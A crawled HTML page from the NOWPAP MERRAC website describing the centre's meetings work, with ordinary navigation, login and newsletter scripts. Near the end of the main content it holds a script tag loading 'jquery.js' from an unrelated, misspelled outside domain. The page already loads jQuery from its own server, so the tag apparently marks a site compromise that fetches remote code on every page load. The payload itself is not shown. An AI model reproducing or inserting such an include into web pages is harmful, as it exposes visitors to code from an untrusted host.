

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/work/meetings?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d
body_size: 6123
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#7b15140c0b1a0b3b100912081455091e551009">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=17a6788e494e2eb0168e71e9f8b7e20d" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="17a6788e494e2eb0168e71e9f8b7e20d" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">meetings</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/meetings">Meeting <span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/fpm_meetings">MERRAC FPM &amp; CNA meeting <span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/expert_meetings">Experts Meeting</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<ul>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings01_01.png" style="width: 545px; height: 358px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings01_02.png" style="width: 545px; height: 358px;" /></li>
</ul>

<p>MERRAC is responsible for regional co-operation in the field of marine pollution preparedness and response in the Northwest Pacific region and is supported by UNEP and IMO. The objective of MERRAC is to coordinate various regional activities relevant to NOWPAP/4: Development of Effective Measures for Regional Cooperation in Marine Pollution Preparedness and Response, among five areas of priority for the implementation of the Action Plan.</p>

<ul>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings01_03.png" style="width: 545px; height: 358px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings01_04.png" style="width: 545px; height: 358px;" /></li>
</ul>

<p>In accordance with the relevant regulations at the MoU among UNEP, IMO and MOERI/KORDI concerning the establishment and operation of the NOWPAP MERRAC, and Terms of Reference (ToR) for NOWPAP MERRAC Focal Points Meeting, MERRAC has been designated to carry out various activities. In particular, MERRAC is functioning as secretariat for the NOWPAP MERRAC Focal Points Meetings, Competent National Authorities Meeting and Expert Meetings.</p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="17a6788e494e2eb0168e71e9f8b7e20d" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="17a6788e494e2eb0168e71e9f8b7e20d" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6907061e19081929021b001a06471b0c47021b">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>